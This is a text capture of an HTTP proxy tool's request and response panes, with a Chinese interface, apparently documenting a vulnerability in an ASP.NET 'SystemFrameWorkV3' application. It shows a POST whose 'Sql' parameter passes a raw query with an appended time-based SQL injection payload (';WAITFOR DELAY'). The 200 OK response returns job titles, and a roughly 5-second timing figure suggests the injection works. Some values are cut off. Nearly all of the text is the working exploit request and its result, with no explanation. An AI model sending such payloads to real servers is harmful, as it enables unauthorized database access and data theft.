 美化 Raw Hex
1 POST /SystemFrameWorkV3/Ajax/Task/AjaxAddOptionForSelectObject.aspx?Version=0.474049155114
HTTP/1.1
2 Host:
3 Content-Length: 168
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/121.0.6167.85 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer: 3/Role/UserRole/Signup.aspx
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
13 Connection: close
14
15 IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql=
select+JobID%2CJobName+from+JobTable+where+DepartmentID%3D'24'%3bWAITFOR+DELAY+'00%3a00%3a
b
搜索 0高亮
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 18 Jul 2024 04:16:51 GMT
9 Connection: close
10 Content-Length: 141
11
12 {"IsSuccess":true,"Result":"{\"75\":\"总经理\",\"76\":\"副总经理\",\"77\":\"财务总监\",\"7
:\"无\"}","ErrorMsg":"","Script":""}
搜索 0高亮
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 1
请求头 12
响应头 9
nspector
笔记
完成
404字节 | 5,312 millis